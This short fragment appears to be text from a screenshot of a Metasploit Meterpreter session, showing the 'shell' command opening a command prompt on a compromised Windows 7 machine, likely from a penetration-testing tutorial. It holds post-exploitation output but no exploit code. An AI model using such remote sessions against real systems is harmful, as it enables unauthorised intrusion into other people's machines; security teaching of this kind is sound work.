 meterpreter > shell
Process 2924 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>